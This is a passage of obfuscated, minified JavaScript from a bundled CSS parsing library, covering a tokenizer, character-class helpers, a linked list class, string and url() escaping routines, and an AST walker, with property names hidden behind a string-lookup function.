y=F,U=0x0,M=0x0;g:for(;y<this[lF(0xb21)]&&(U=this[lF(0x1bb)][y],!(U<F));y++)switch(M=y>0x0?this[lF(0xdb4)][y-0x1]&k:this[lF(0x9a2)],b(this[lF(0xf1f)][lF(0xc2f)](M))){case 0x1:break g;case 0x2:y++;break g;default:z(this[lF(0xdb4)][y]>>B)&&(y=U);}this[lF(0x68a)](y-this[lF(0x425)]);}[ld(0x4a4)](F){const lb=ld;for(let b=0x0,y=this[lb(0x9a2)];b<this[lb(0xb21)];b++){const U=y,M=this[lb(0xdb4)][b],g=M&k;y=g,F(M>>B,U,g,b);}}[ld(0xaa2)](){const le=ld,F=new Array(this[le(0xb21)]);return this[le(0x4a4)]((b,y,U,M)=>{const ly=le;F[M]={'idx':M,'type':K['A'][b],'chunk':this[ly(0xf1f)][ly(0xe18)](y,U),'balance':this[ly(0x1bb)][M]};}),F;}}},0xd15:(m,R,V)=>{'use strict';V['d'](R,{'N':()=>A});const x=0x4000;function A(K=null,X){const lU=a2h;return null===K||K[lU(0x1011)]<X?new Uint32Array(Math[lU(0xfdd)](X+0x400,x)):K;}},0x9f5:(R,V,x)=>{'use strict';const lM=a2h;x['d'](V,{'Eo':()=>E,'GI':()=>j,'Mi':()=>F,'Od':()=>S,'U$':()=>I,'Vv':()=>k,'Ym':()=>J,'Z9':()=>z,'eO':()=>M,'i0':()=>L,'lP':()=>N,'o6':()=>U,'tB':()=>X,'vr':()=>O,'yp':()=>K});const A=0x0;function K(H){return H>=0x30&&H<=0x39;}function X(H){return K(H)||H>=0x41&&H<=0x46||H>=0x61&&H<=0x66;}function k(H){return H>=0x41&&H<=0x5a;}function B(H){return function(C){return k(C)||function(D){return D>=0x61&&D<=0x7a;}(C);}(H)||function(C){return C>=0x80;}(H)||0x5f===H;}function E(H){return B(H)||K(H)||0x2d===H;}function z(H){return 0xa===H||0xd===H||0xc===H;}function L(H){return z(H)||0x20===H||0x9===H;}function F(H,C){return 0x5c===H&&!z(C)&&C!==A;}function U(H,C,D){return 0x2d===H?B(C)||0x2d===C||F(C,D):!!B(H)||0x5c===H&&F(H,C);}function M(H,C,D){return 0x2b===H||0x2d===H?K(C)?0x2:0x2e===C&&K(D)?0x3:0x0:0x2e===H?K(C)?0x2:0x0:K(H)?0x1:0x0;}function O(H){return 0xfeff===H||0xfffe===H?0x1:0x0;}const Y=new Array(0x80),I=0x82,J=0x83,S=0x84,N=0x85;for(let H=0x0;H<Y[lM(0x1011)];H++)Y[H]=L(H)&&I||K(H)&&J||B(H)&&S||((G=H)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&N||H||0x80;var G;function j(C){return C<0x80?Y[C]:S;}},0x11ac:(m,R,V)=>{'use strict';V['d'](R,{'$C':()=>K['s0'],'A1':()=>k['A'],'A9':()=>x['A9'],'AJ':()=>x['AJ'],'Fg':()=>x['Fg'],'KJ':()=>K['KJ'],'LT':()=>x['LT'],'M$':()=>x['M$'],'Mi':()=>A['Mi'],'Mw':()=>x['Mw'],'Nb':()=>K['Nb'],'Ne':()=>x['Ne'],'Oh':()=>x['Oh'],'Q0':()=>x['Q0'],'Qf':()=>x['Qf'],'Qq':()=>x['Qq'],'Qx':()=>x['Qx'],'VY':()=>x['VY'],'Vw':()=>x['Vw'],'Vy':()=>x['Vy'],'X6':()=>x['X6'],'Z4':()=>K['Z4'],'_i':()=>x['_i'],'eV':()=>B['e'],'fg':()=>x['fg'],'hk':()=>x['hk'],'i0':()=>A['i0'],'lh':()=>x['lh'],'no':()=>x['no'],'o6':()=>A['o6'],'qw':()=>E,'s0':()=>x['s0'],'sR':()=>K['sR'],'tB':()=>A['tB'],'uX':()=>X['A'],'wN':()=>x['wN'],'yQ':()=>K['yQ'],'yp':()=>A['yp'],'zG':()=>x['zG'],'zt':()=>x['zt'],'zu':()=>x['zu']});var x=V(0xb59),A=V(0x9f5),K=V(0x1945),X=V(0x1738),k=V(0xab3),B=V(0x1f39);function E(z,L){const lv=a2h;function F(v){const lg=a2h;return v<M?z[lg(0xc2f)](v):0x0;}function b(){return Y=(0x0,K['yQ'])(z,Y),(0x0,A['o6'])(F(Y),F(Y+0x1),F(Y+0x2))?(g=x['fg'],void(Y=(0x0,K['Ui'])(z,Y))):0x25===F(Y)?(g=x['Ne'],void Y++):void(g=x['wN']);}function y(){const lO=a2h,v=Y;return Y=(0x0,K['Ui'])(z,Y),(0x0,K['s0'])(z,v,Y,lO(0x476))&&0x28===F(Y)?(Y=(0x0,K['yK'])(z,Y+0x1),0x22===F(Y)||0x27===F(Y)?(g=x['zt'],void(Y=v+0x4)):void(function(){const lY=lO;for(g=x['s0'],Y=(0x0,K['yK'])(z,Y);Y<z[lY(0x1011)];Y++){const I=z[lY(0xc2f)](Y);switch((0x0,A['GI'])(I)){case 0x29:return void Y++;case A['U$']:return Y=(0x0,K['yK'])(z,Y),0x29===F(Y)||Y>=z[lY(0x1011)]?void(Y<z[lY(0x1011)]&&Y++):(Y=(0x0,K['FW'])(z,Y),void(g=x['VY']));case 0x22:case 0x27:case 0x28:case A['lP']:return Y=(0x0,K['FW'])(z,Y),void(g=x['VY']);case 0x5c:if((0x0,A['Mi'])(I,F(Y+0x1))){Y=(0x0,K['KJ'])(z,Y)-0x1;break;}return Y=(0x0,K['FW'])(z,Y),void(g=x['VY']);}}}())):0x28===F(Y)?(g=x['zt'],void Y++):void(g=x['Vy']);}function U(v){const ln=a2h;for(v||(v=F(Y++)),g=x['Qf'];Y<z[ln(0x1011)];Y++){const I=z[ln(0xc2f)](Y);switch((0x0,A['GI'])(I)){case v:return void Y++;case A['U$']:if((0x0,A['Z9'])(I))return Y+=(0x0,K['xC'])(z,Y,I),void(g=x['Fg']);break;case 0x5c:if(Y===z[ln(0x1011)]-0x1)break;const J=F(Y+0x1);(0x0,A['Z9'])(J)?Y+=(0x0,K['xC'])(z,Y+0x1,J):(0x0,A['Mi'])(I,J)&&(Y=(0x0,K['KJ'])(z,Y)-0x1);}}}const M=(z=String(z||''))[lv(0x1011)];let g,O=(0x0,A['vr'])(F(0x0)),Y=O;for(;Y<M;){const v=z[lv(0xc2f)](Y);switch((0x0,A['GI'])(v)){case A['U$']:g=x['M$'],Y=(0x0,K['yK'])(z,Y+0x1);break;case 0x22:U();break;case 0x23:(0x0,A['Eo'])(F(Y+0x1))||(0x0,A['Mi'])(F(Y+0x1),F(Y+0x2))?(g=x['Vw'],Y=(0x0,K['Ui'])(z,Y+0x1)):(g=x['_i'],Y++);break;case 0x27:U();break;case 0x28:g=x['AJ'],Y++;break;case 0x29:g=x['no'],Y++;break;case 0x2b:(0x0,A['eO'])(v,F(Y+0x1),F(Y+0x2))?b():(g=x['_i'],Y++);break;case 0x2c:g=x['A9'],Y++;break;case 0x2d:(0x0,A['eO'])(v,F(Y+0x1),F(Y+0x2))?b():0x2d===F(Y+0x1)&&0x3e===F(Y+0x2)?(g=x['zG'],Y+=0x3):(0x0,A['o6'])(v,F(Y+0x1),F(Y+0x2))?y():(g=x['_i'],Y++);break;case 0x2e:(0x0,A['eO'])(v,F(Y+0x1),F(Y+0x2))?b():(g=x['_i'],Y++);break;case 0x2f:0x2a===F(Y+0x1)?(g=x['Mw'],Y=z[lv(0x75e)]('*/',Y+0x2),Y=-0x1===Y?z[lv(0x1011)]:Y+0x2):(g=x['_i'],Y++);break;case 0x3a:g=x['Qx'],Y++;break;case 0x3b:g=x['Qq'],Y++;break;case 0x3c:0x21===F(Y+0x1)&&0x2d===F(Y+0x2)&&0x2d===F(Y+0x3)?(g=x['lh'],Y+=0x4):(g=x['_i'],Y++);break;case 0x40:(0x0,A['o6'])(F(Y+0x1),F(Y+0x2),F(Y+0x3))?(g=x['zu'],Y=(0x0,K['Ui'])(z,Y+0x1)):(g=x['_i'],Y++);break;case 0x5b:g=x['hk'],Y++;break;case 0x5c:(0x0,A['Mi'])(v,F(Y+0x1))?y():(g=x['_i'],Y++);break;case 0x5d:g=x['Oh'],Y++;break;case 0x7b:g=x['X6'],Y++;break;case 0x7d:g=x['Q0'],Y++;break;case A['Ym']:b();break;case A['Od']:y();break;default:g=x['_i'],Y++;}L(g,O,O=Y);}}},0x1738:(m,R,V)=>{'use strict';const lI=a2h;V['d'](R,{'A':()=>x});const x=[lI(0x235),lI(0xdd8),lI(0x981),lI(0x309),lI(0x35a),lI(0x2ef),lI(0xf30),lI(0xa8f),lI(0xc26),lI(0x5e9),lI(0x9b0),lI(0xdbb),lI(0xf55),lI(0xce3),lI(0xc53),lI(0x5a3),lI(0x457),lI(0xb8b),lI(0x483),lI(0xfbc),lI(0x943),lI(0xcf5),lI(0x4af),lI(0xa1b),lI(0xea4),lI(0x7c6)];},0xb59:(R,V,K)=>{'use strict';K['d'](V,{'A9':()=>W,'AJ':()=>u1,'Fg':()=>O,'LT':()=>X,'M$':()=>H,'Mw':()=>u5,'Ne':()=>G,'Oh':()=>u0,'Q0':()=>u4,'Qf':()=>U,'Qq':()=>Q,'Qx':()=>T,'VY':()=>I,'Vw':()=>F,'Vy':()=>B,'X6':()=>u3,'_i':()=>J,'fg':()=>j,'hk':()=>P,'lh':()=>D,'no':()=>u2,'s0':()=>Y,'wN':()=>N,'zG':()=>q,'zt':()=>z,'zu':()=>L});const X=0x0,B=0x1,z=0x2,L=0x3,F=0x4,U=0x5,O=0x6,Y=0x7,I=0x8,J=0x9,N=0xa,G=0xb,j=0xc,H=0xd,D=0xe,q=0xf,T=0x10,Q=0x11,W=0x12,P=0x13,u0=0x14,u1=0x15,u2=0x16,u3=0x17,u4=0x18,u5=0x19;},0x1945:(R,V,x)=>{'use strict';x['d'](V,{'FW':()=>U,'KJ':()=>F,'Nb':()=>k,'Ui':()=>b,'Z4':()=>E,'s0':()=>B,'sR':()=>M,'xC':()=>X,'yK':()=>z,'yQ':()=>y});var A=x(0x9f5);function K(O,Y){const lJ=a2h;return Y<O[lJ(0x1011)]?O[lJ(0xc2f)](Y):0x0;}function X(O,Y,v){return 0xd===v&&0xa===K(O,Y+0x1)?0x2:0x1;}function k(O,Y,v){const lf=a2h;let I=O[lf(0xc2f)](Y);return(0x0,A['Vv'])(I)&&(I|=0x20),I===v;}function B(O,Y,v,I){const lS=a2h;if(v-Y!==I[lS(0x1011)])return!0x1;if(Y<0x0||v>O[lS(0x1011)])return!0x1;for(let J=Y;J<v;J++){const f=I[lS(0xc2f)](J-Y);let S=O[lS(0xc2f)](J);if((0x0,A['Vv'])(S)&&(S|=0x20),S!==f)return!0x1;}return!0x0;}function E(O,Y){const li=a2h;for(;Y>=0x0&&(0x0,A['i0'])(O[li(0xc2f)](Y));Y--);return Y+0x1;}function z(O,Y){const lN=a2h;for(;Y<O[lN(0x1011)]&&(0x0,A['i0'])(O[lN(0xc2f)](Y));Y++);return Y;}function L(O,Y){const lG=a2h;for(;Y<O[lG(0x1011)]&&(0x0,A['yp'])(O[lG(0xc2f)](Y));Y++);return Y;}function F(O,Y){const lj=a2h;if(Y+=0x2,(0x0,A['tB'])(K(O,Y-0x1))){for(const I=Math[lj(0x2ee)](O[lj(0x1011)],Y+0x5);Y<I&&(0x0,A['tB'])(K(O,Y));Y++);const v=K(O,Y);(0x0,A['i0'])(v)&&(Y+=X(O,Y,v));}return Y;}function b(O,Y){const lt=a2h;for(;Y<O[lt(0x1011)];Y++){const v=O[lt(0xc2f)](Y);if(!(0x0,A['Eo'])(v)){if(!(0x0,A['Mi'])(v,K(O,Y+0x1)))break;Y=F(O,Y)-0x1;}}return Y;}function y(O,Y){const lH=a2h;let v=O[lH(0xc2f)](Y);if(0x2b!==v&&0x2d!==v||(v=O[lH(0xc2f)](Y+=0x1)),(0x0,A['yp'])(v)&&(Y=L(O,Y+0x1),v=O[lH(0xc2f)](Y)),0x2e===v&&(0x0,A['yp'])(O[lH(0xc2f)](Y+0x1))&&(Y=L(O,Y+=0x2)),k(O,Y,0x65)){let I=0x0;v=O[lH(0xc2f)](Y+0x1),0x2d!==v&&0x2b!==v||(I=0x1,v=O[lH(0xc2f)](Y+0x2)),(0x0,A['yp'])(v)&&(Y=L(O,Y+0x1+I+0x1));}return Y;}function U(O,Y){const ls=a2h;for(;Y<O[ls(0x1011)];Y++){const v=O[ls(0xc2f)](Y);if(0x29===v){Y++;break;}(0x0,A['Mi'])(v,K(O,Y+0x1))&&(Y=F(O,Y));}return Y;}function M(O){const lp=a2h;if(0x1===O[lp(0x1011)]&&!(0x0,A['tB'])(O[lp(0xc2f)](0x0)))return O[0x0];let Y=parseInt(O,0x10);return(0x0===Y||Y>=0xd800&&Y<=0xdfff||Y>0x10ffff)&&(Y=0xfffd),String[lp(0xdf1)](Y);}},0x1aa:(m,R,V)=>{'use strict';const la=a2h;V['d'](R,{'B':()=>A});let x=null;class A{static[la(0xcb7)](K){return{'prev':null,'next':null,'data':K};}constructor(){const lC=la;this[lC(0xafe)]=null,this[lC(0x934)]=null,this[lC(0x753)]=null;}[la(0xcb7)](K){const lc=la;return A[lc(0xcb7)](K);}[la(0x99f)](K,X){const lr=la;let k;return null!==x?(k=x,x=x[lr(0x753)],k[lr(0xa71)]=K,k[lr(0x713)]=X,k[lr(0x753)]=this[lr(0x753)]):k={'prev':K,'next':X,'cursor':this[lr(0x753)]},this[lr(0x753)]=k,k;}[la(0xdde)](){const lD=la,{cursor:K}=this;this[lD(0x753)]=K[lD(0x753)],K[lD(0xa71)]=null,K[lD(0x713)]=null,K[lD(0x753)]=x,x=K;}[la(0xb58)](K,X,k,B){const lq=la;let {cursor:E}=this;for(;null!==E;)E[lq(0xa71)]===K&&(E[lq(0xa71)]=X),E[lq(0x713)]===k&&(E[lq(0x713)]=B),E=E[lq(0x753)];}*[Symbol[la(0xfe4)]](){const lT=la;for(let K=this[lT(0xafe)];null!==K;K=K[lT(0x713)])yield K[lT(0x3ea)];}get[la(0xfe0)](){const lw=la;let K=0x0;for(let X=this[lw(0xafe)];null!==X;X=X[lw(0x713)])K++;return K;}get[la(0x9c4)](){const lo=la;return null===this[lo(0xafe)];}get[la(0x20b)](){const lQ=la;return this[lQ(0xafe)]&&this[lQ(0xafe)][lQ(0x3ea)];}get[la(0xd5f)](){const lW=la;return this[lW(0x934)]&&this[lW(0x934)][lW(0x3ea)];}[la(0x965)](K){const lP=la;let X=null;this[lP(0xafe)]=null;for(let k of K){const B=A[lP(0xcb7)](k);null!==X?X[lP(0x713)]=B:this[lP(0xafe)]=B,B[lP(0xa71)]=X,X=B;}return this[lP(0x934)]=X,this;}[la(0xa25)](){return[...this];}[la(0xdb8)](){return[...this];}[la(0x31b)](K,X=this){const F0=la,k=this[F0(0x99f)](null,this[F0(0xafe)]);for(;null!==k[F0(0x713)];){const B=k[F0(0x713)];k[F0(0x713)]=B[F0(0x713)],K[F0(0x2cf)](X,B[F0(0x3ea)],B,this);}this[F0(0xdde)]();}[la(0x25a)](K,X=this){const F1=la,k=this[F1(0x99f)](this[F1(0x934)],null);for(;null!==k[F1(0xa71)];){const B=k[F1(0xa71)];k[F1(0xa71)]=B[F1(0xa71)],K[F1(0x2cf)](X,B[F1(0x3ea)],B,this);}this[F1(0xdde)]();}[la(0x9f6)](K,X,k=this){const F2=la;let B,E=this[F2(0x99f)](null,this[F2(0xafe)]),z=X;for(;null!==E[F2(0x713)];)B=E[F2(0x713)],E[F2(0x713)]=B[F2(0x713)],z=K[F2(0x2cf)](k,z,B[F2(0x3ea)],B,this);return this[F2(0xdde)](),z;}[la(0x1fc)](K,X,k=this){const F3=la;let B,E=this[F3(0x99f)](this[F3(0x934)],null),z=X;for(;null!==E[F3(0xa71)];)B=E[F3(0xa71)],E[F3(0xa71)]=B[F3(0xa71)],z=K[F3(0x2cf)](k,z,B[F3(0x3ea)],B,this);return this[F3(0xdde)](),z;}[la(0x71f)](K,X=this){const F4=la;for(let k=this[F4(0xafe)];null!==k;k=k[F4(0x713)])if(K[F4(0x2cf)](X,k[F4(0x3ea)],k,this))return!0x0;return!0x1;}[la(0x195)](K,X=this){const F5=la,k=new A();for(let B=this[F5(0xafe)];null!==B;B=B[F5(0x713)])k[F5(0xf9f)](K[F5(0x2cf)](X,B[F5(0x3ea)],B,this));return k;}[la(0x1008)](K,X=this){const F6=la,k=new A();for(let B=this[F6(0xafe)];null!==B;B=B[F6(0x713)])K[F6(0x2cf)](X,B[F6(0x3ea)],B,this)&&k[F6(0xf9f)](B[F6(0x3ea)]);return k;}[la(0x293)](K,X,k=this){const F7=la;if(null===K)return;const B=this[F7(0x99f)](null,K);for(;null!==B[F7(0x713)];){const E=B[F7(0x713)];if(B[F7(0x713)]=E[F7(0x713)],X[F7(0x2cf)](k,E[F7(0x3ea)],E,this))break;}this[F7(0xdde)]();}[la(0x27f)](K,X,k=this){const F8=la;if(null===K)return;const B=this[F8(0x99f)](K,null);for(;null!==B[F8(0xa71)];){const E=B[F8(0xa71)];if(B[F8(0xa71)]=E[F8(0xa71)],X[F8(0x2cf)](k,E[F8(0x3ea)],E,this))break;}this[F8(0xdde)]();}[la(0x9ac)](){const F9=la;this[F9(0xafe)]=null,this[F9(0x934)]=null;}[la(0xdca)](){const Fu=la,K=new A();for(let X of this)K[Fu(0xf9f)](X);return K;}[la(0x472)](K){const Fh=la;return this[Fh(0xb58)](null,K,this[Fh(0xafe)],K),null!==this[Fh(0xafe)]?(this[Fh(0xafe)][Fh(0xa71)]=K,K[Fh(0x713)]=this[Fh(0xafe)]):this[Fh(0x934)]=K,this[Fh(0xafe)]=K,this;}[la(0xff6)](K){const Fd=la;return this[Fd(0x472)](A[Fd(0xcb7)](K));}[la(0x6b9)](K){const FZ=la;return this[FZ(0xa5e)](K);}[la(0xf9f)](K){const Fm=la;return this[Fm(0xa5e)](A[Fm(0xcb7)](K));}[la(0xa5e)](K,X=null){const FR=la;if(null!==X){if(this[FR(0xb58)](X[FR(0xa71)],K,X,K),null===X[FR(0xa71)]){if(this[FR(0xafe)]!==X)throw new Error(FR(0x70b));this[FR(0xafe)]=K,X[FR(0xa71)]=K,K[FR(0x713)]=X,this[FR(0xb58)](null,K);}else X[FR(0xa71)][FR(0x713)]=K,K[FR(0xa71)]=X[FR(0xa71)],X[FR(0xa71)]=K,K[FR(0x713)]=X;}else this[FR(0xb58)](this[FR(0x934)],K,null,K),null!==this[FR(0x934)]?(this[FR(0x934)][FR(0x713)]=K,K[FR(0xa71)]=this[FR(0x934)]):this[FR(0xafe)]=K,this[FR(0x934)]=K;return this;}[la(0x5c9)](K,X){const FV=la;return this[FV(0xa5e)](A[FV(0xcb7)](K),X);}[la(0x58d)](K){const Fx=la;if(this[Fx(0xb58)](K,K[Fx(0xa71)],K,K[Fx(0x713)]),null!==K[Fx(0xa71)])K[Fx(0xa71)][Fx(0x713)]=K[Fx(0x713)];else{if(this[Fx(0xafe)]!==K)throw new Error(Fx(0x526));this[Fx(0xafe)]=K[Fx(0x713)];}if(null!==K[Fx(0x713)])K[Fx(0x713)][Fx(0xa71)]=K[Fx(0xa71)];else{if(this[Fx(0x934)]!==K)throw new Error(Fx(0x526));this[Fx(0x934)]=K[Fx(0xa71)];}return K[Fx(0xa71)]=null,K[Fx(0x713)]=null,K;}[la(0x346)](K){const FA=la;this[FA(0xa5e)](A[FA(0xcb7)](K));}[la(0xca6)](){const FK=la;return null!==this[FK(0x934)]?this[FK(0x58d)](this[FK(0x934)]):null;}[la(0x956)](K){const FX=la;this[FX(0x472)](A[FX(0xcb7)](K));}[la(0xaed)](){const Fk=la;return null!==this[Fk(0xafe)]?this[Fk(0x58d)](this[Fk(0xafe)]):null;}[la(0xa0d)](K){const FB=la;return this[FB(0x969)](K,this[FB(0xafe)]);}[la(0x68b)](K){const FE=la;return this[FE(0x969)](K);}[la(0x969)](K,X){const Fz=la;return null===K[Fz(0xafe)]||(null!=X?(this[Fz(0xb58)](X[Fz(0xa71)],K[Fz(0x934)],X,K[Fz(0xafe)]),null!==X[Fz(0xa71)]?(X[Fz(0xa71)][Fz(0x713)]=K[Fz(0xafe)],K[Fz(0xafe)][Fz(0xa71)]=X[Fz(0xa71)]):this[Fz(0xafe)]=K[Fz(0xafe)],X[Fz(0xa71)]=K[Fz(0x934)],K[Fz(0x934)][Fz(0x713)]=X):(this[Fz(0xb58)](this[Fz(0x934)],K[Fz(0x934)],null,K[Fz(0xafe)]),null!==this[Fz(0x934)]?(this[Fz(0x934)][Fz(0x713)]=K[Fz(0xafe)],K[Fz(0xafe)][Fz(0xa71)]=this[Fz(0x934)]):this[Fz(0xafe)]=K[Fz(0xafe)],this[Fz(0x934)]=K[Fz(0x934)]),K[Fz(0xafe)]=null,K[Fz(0x934)]=null),this;}[la(0xe15)](K,X){const FL=la;FL(0xafe)in X?this[FL(0x969)](X,K):this[FL(0xa5e)](X,K),this[FL(0x58d)](K);}}},0x12dd:(m,R,V)=>{'use strict';V(0x1aa);},0x192b:(m,R,V)=>{'use strict';function x(A,K){const Fl=a2h,X=Object[Fl(0x79d)](SyntaxError[Fl(0x70a)]),k=new Error();return Object[Fl(0x9cd)](X,{'name':A,'message':K,get 'stack'(){const FF=Fl;return(k[FF(0x8f1)]||'')[FF(0xe15)](/^(.+\n){1,3}/,A+':\x20'+K+'\x0a');}});}V['d'](R,{'a':()=>x});},0x122e:(m,R,V)=>{'use strict';V(0x11ac);},0xc8c:(m,R,V)=>{'use strict';V['d'](R,{'MZ':()=>k,'Si':()=>X,'vs':()=>B});const x=new Map(),A=new Map(),K=0x2d,X=function(z){const Fb=a2h;if(x[Fb(0x382)](z))return x[Fb(0x6cd)](z);const L=z[Fb(0x8fc)]();let F=x[Fb(0x6cd)](L);if(void 0x0===F){const b=B(L,0x0),y=b?'':E(L,0x0);F=Object[Fb(0x2a8)]({'basename':L[Fb(0x5df)](y[Fb(0x1011)]),'name':L,'prefix':y,'vendor':y,'custom':b});}return x[Fb(0x744)](z,F),F;},k=function(z){const Fe=a2h;if(A[Fe(0x382)](z))return A[Fe(0x6cd)](z);let L=z,F=z[0x0];'/'===F?F='/'===z[0x1]?'//':'/':'_'!==F&&'*'!==F&&'$'!==F&&'#'!==F&&'+'!==F&&'&'!==F&&(F='');const b=B(L,F[Fe(0x1011)]);if(!b&&(L=L[Fe(0x8fc)](),A[Fe(0x382)](L))){const g=A[Fe(0x6cd)](L);return A[Fe(0x744)](z,g),g;}const y=b?'':E(L,F[Fe(0x1011)]),U=L[Fe(0x5df)](0x0,F[Fe(0x1011)]+y[Fe(0x1011)]),M=Object[Fe(0x2a8)]({'basename':L[Fe(0x5df)](U[Fe(0x1011)]),'name':L[Fe(0x5df)](F[Fe(0x1011)]),'hack':F,'vendor':y,'prefix':U,'custom':b});return A[Fe(0x744)](z,M),M;};function B(z,L){const Fy=a2h;return L=L||0x0,z[Fy(0x1011)]-L>=0x2&&z[Fy(0xc2f)](L)===K&&z[Fy(0xc2f)](L+0x1)===K;}function E(z,L){const FU=a2h;if(L=L||0x0,z[FU(0x1011)]-L>=0x3&&z[FU(0xc2f)](L)===K&&z[FU(0xc2f)](L+0x1)!==K){const F=z[FU(0x75e)]('-',L+0x2);if(-0x1!==F)return z[FU(0xe18)](L,F+0x1);}return'';}},0x18bf:(m,R,V)=>{'use strict';V['d'](R,{'D':()=>k,'l':()=>B});var x=V(0x11ac);const A=0x5c,K=0x22,X=0x27;function k(E){const FM=a2h,z=E[FM(0x1011)],L=E[FM(0xc2f)](0x0),F=L===K||L===X?0x1:0x0,b=0x1===F&&z>0x1&&E[FM(0xc2f)](z-0x1)===L?z-0x2:z-0x1;let y='';for(let U=F;U<=b;U++){let M=E[FM(0xc2f)](U);if(M===A){if(U===b){U!==z-0x1&&(y=E[FM(0x5df)](U+0x1));break;}if(M=E[FM(0xc2f)](++U),(0x0,x['Mi'])(A,M)){const g=U-0x1,O=(0x0,x['KJ'])(E,g);U=O-0x1,y+=(0x0,x['sR'])(E[FM(0xe18)](g+0x1,O));}else 0xd===M&&0xa===E[FM(0xc2f)](U+0x1)&&U++;}else y+=E[U];}return y;}function B(E,z){const Fg=a2h,L=z?'\x27':'\x22',F=z?X:K;let b='',y=!0x1;for(let U=0x0;U<E[Fg(0x1011)];U++){const M=E[Fg(0xc2f)](U);0x0!==M?M<=0x1f||0x7f===M?(b+='\x5c'+M[Fg(0xb7d)](0x10),y=!0x0):M===F||M===A?(b+='\x5c'+E[Fg(0x1ca)](U),y=!0x1):(y&&((0x0,x['tB'])(M)||(0x0,x['i0'])(M))&&(b+='\x20'),b+=E[Fg(0x1ca)](U),y=!0x1):b+='�';}return L+b+L;}},0x15b1:(m,R,V)=>{'use strict';V['d'](R,{'D':()=>z,'l':()=>L});var x=V(0x11ac);const A=0x20,K=0x5c,X=0x22,k=0x27,B=0x28,E=0x29;function z(F){const FO=a2h,b=F[FO(0x1011)];let y=0x4,U=F[FO(0xc2f)](b-0x1)===E?b-0x2:b-0x1,M='';for(;y<U&&(0x0,x['i0'])(F[FO(0xc2f)](y));)y++;for(;y<U&&(0x0,x['i0'])(F[FO(0xc2f)](U));)U--;for(let g=y;g<=U;g++){let O=F[FO(0xc2f)](g);if(O===K){if(g===U){g!==b-0x1&&(M=F[FO(0x5df)](g+0x1));break;}if(O=F[FO(0xc2f)](++g),(0x0,x['Mi'])(K,O)){const Y=g-0x1,v=(0x0,x['KJ'])(F,Y);g=v-0x1,M+=(0x0,x['sR'])(F[FO(0xe18)](Y+0x1,v));}else 0xd===O&&0xa===F[FO(0xc2f)](g+0x1)&&g++;}else M+=F[g];}return M;}function L(F){const FY=a2h;let b='',y=!0x1;for(let U=0x0;U<F[FY(0x1011)];U++){const M=F[FY(0xc2f)](U);0x0!==M?M<=0x1f||0x7f===M?(b+='\x5c'+M[FY(0xb7d)](0x10),y=!0x0):M===A||M===K||M===X||M===k||M===B||M===E?(b+='\x5c'+F[FY(0x1ca)](U),y=!0x1):(y&&(0x0,x['tB'])(M)&&(b+='\x20'),b+=F[FY(0x1ca)](U),y=!0x1):b+='�';}return FY(0xd73)+b+')';}},0x2495:(m,R,V)=>{'use strict';const Fn=a2h;V['d'](R,{'j':()=>z});const {hasOwnProperty:x}=Object[Fn(0x70a)],A=function(){};function K(L){const Fv=Fn;return Fv(0x779)==typeof L?L:A;}function X(L,F){return function(b,y,U){const FI=a2h;b[FI(0x1db)]===F&&L[FI(0x2cf)](this,b,y,U);};}function k(L,F){const FJ=Fn,b=F[FJ(0x7bf)],y=[];for(const U in b){if(!0x1===x[FJ(0x2cf)](b,U))continue;let M=b[U];const g={'name':U,'type':!0x1,'nullable':!0x1};Array[FJ(0x771)](M)||(M=[M]);for(const O of M)null===O?g[FJ(0x65f)]=!0x0:FJ(0xc82)==typeof O?g[FJ(0x1db)]=FJ(0x84f):Array[FJ(0x771)](O)&&(g[FJ(0x1db)]=FJ(0x551));g[FJ(0x1db)]&&y[FJ(0x346)](g);}return y[FJ(0x1011)]?{'context':F[FJ(0xba2)],'fields':y}:null;}function B(L,F){const Ff=Fn,b=L[Ff(0xacc)][Ff(0xc7f)](),y=L[Ff(0xd99)],U=Ff(0xc82)==typeof y;return F&&b[Ff(0x8f8)](),function(M,g,O,Y){const FS=Ff;let v;U&&(v=g[y],g[y]=M);for(const I of b){const J=M[I[FS(0xefd)]];if(!I[FS(0x65f)]||J){if(FS(0x551)===I[FS(0x1db)]){if(F?J[FS(0x1fc)](Y,!0x1):J[FS(0x9f6)](Y,!0x1))return!0x0;}else{if(O(J))return!0x0;}}}U&&(g[y]=v);};}function E({StyleSheet:L,Atrule:F,Rule:b,Block:y,DeclarationList:U}){return{'Atrule':{'StyleSheet':L,'Atrule':F,'Rule':b,'Block':y},'Rule':{'StyleSheet':L,'Atrule':F,'Rule':b,'Block':y},'Declaration':{'StyleSheet':L,'Atrule':F,'Rule':b,'Block':y,'DeclarationList':U}};}function z(L){const FN=Fn,F=function(I){const Fi=a2h,J={};for(const f in I[Fi(0x84f)])if(x[Fi(0x2cf)](I[Fi(0x84f)],f)){const S=I[Fi(0x84f)][f];if(!S[Fi(0x7bf)])throw new Error(Fi(0xebc)+f+Fi(0x234));J[f]=k(0x0,S);}return J;}(L),b={},y={},U=Symbol(FN(0xd00)),M=Symbol(FN(0x262));for(const I in F)x[FN(0x2cf)](F,I)&&null!==F[I]&&(b[I]=B(F[I],!0x1),y[I]=B(F[I],!0x0));const O=E(b),Y=E(y),v=function(J,S){const Fj=FN;function N(q,T,w){const FG=a2h,Q=G[FG(0x2cf)](D,q,T,w);return Q===U||Q!==M&&(!(!H[FG(0xee8)](q[FG(0x1db)])||!H[q[FG(0x1db)]](q,D,N,C))||j[FG(0x2cf)](D,q,T,w)===U);}let G=A,j=A,H=b,C=(q,T,w,Q)=>q||N(T,w,Q);const D={'break':U,'skip':M,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Fj(0x779)==typeof S)G=S;else{if(S&&(G=K(S[Fj(0x2f5)]),j=K(S[Fj(0x870)]),S[Fj(0x8f8)]&&(H=y),S[Fj(0xec4)])){if(O[Fj(0xee8)](S[Fj(0xec4)]))H=S[Fj(0x8f8)]?Y[S[Fj(0xec4)]]:O[S[Fj(0xec4)]];else{if(!F[Fj(0xee8)](S[Fj(0xec4)]))throw new Error(Fj(0x529)+S[Fj(0xec4)]+Fj(0xcfa)+Object[Fj(0x17b)](F)[Fj(0x918)]()[Fj(0xb71)](',\x20')+')');}G=X(G,S[Fj(0xec4)]),j=X(j,S[Fj(0xec4)]);}}if(G===A&&j===A)throw new Error(Fj(0x789));N(J);};return v[FN(0x90e)]=U,v[FN(0x68a)]=M,v[FN(0x950)]=function(J,f){let S=null;return v(J,function(N,G,j){const Ft=a2h;if(f[Ft(0x2cf)](this,N,G,j))return 